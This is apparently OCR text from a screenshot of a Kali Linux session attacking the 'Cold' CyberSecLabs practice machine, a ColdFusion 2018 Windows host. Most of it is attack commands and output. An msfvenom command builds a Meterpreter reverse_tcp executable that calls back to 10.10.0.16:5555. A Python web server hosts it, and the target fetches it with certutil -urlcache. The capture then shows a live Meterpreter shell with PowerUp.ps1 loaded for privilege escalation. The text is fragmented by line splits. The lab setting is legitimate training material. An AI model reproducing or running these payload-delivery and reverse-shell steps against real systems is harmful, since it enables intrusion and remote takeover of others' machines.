 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:31
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 14x
)-[~/Tools]
└─$ python3 -m
http.server 8
0
Serving HTTP o
n 0.0.0.0 port
80 (http://0.
0.0.0:80/) ...
^C
Keyboard inter
rupt received,
exiting.
┌──(kali㉿kali
)-[~/Tools]
└─$
┌──(kali㉿kali
)-[~/Tools]
└─$ 130 ×
kali@kali: ~/Desktop/CyberSecLabs/Cold 157x20
06/25/2018 01:12 PM 40 cfstop.bat
04/27/2020 09:45 PM 36,717 cf_app.ico
06/25/2018 01:13 PM 637,440 coldfusion.exe
06/25/2018 01:13 PM 75,776 coldfusionsvc.exe
06/25/2018 01:12 PM 5,120 coldfusionsvcmsg.dll
04/27/2020 09:44 PM <DIR> connectors
06/25/2018 01:12 PM 927 findjava.bat
04/27/2020 09:45 PM 2,218 jvm.config
06/25/2018 01:12 PM 6,060,168 mfc140.dll
06/25/2018 01:12 PM 660,128 msvcp120.dll
06/25/2018 01:12 PM 963,232 msvcr120.dll
06/25/2018 01:12 PM 163 passwordreset.bat
07/16/2022 04:28 AM 20 port.properties
06/25/2018 01:12 PM 367 SMSClient.bat
06/25/2018 01:14 PM 37,376 wsproxyconfig.exe
04/27/2020 09:45 PM 184 wsproxyconfig_jvm.config
26 File(s) 10,078,042 bytes
3 Dir(s) 5,075,234,816 bytes free
C:\ColdFusion2018\cfusion\bin>certutil.exe -urlcache -f http://10.10.0.16/cold.exe cold.exe
kali@kali: ~/Desktop/CyberSecLabs/Cold 48x20
PowerUp.ps1
meterpreter > shell
Process 3596 created.
Channel 3 created.
pMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reser
ved.
C:\Users\jadepowershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All ri
ghts reserved.
PS C:\Users\jade> . ./PowerUp.ps1
^C
Terminate channel 3? [y/N] ^C[-] Error running
command shell: Interrupt
meterpreter >
kali@kali: ~/Desktop/CyberSecLabs/Cold 123x20
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:24:57] "GET /rev.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:24:58] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.0.16 LPORT=5555 -f exe > cold.exe 130 ×
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80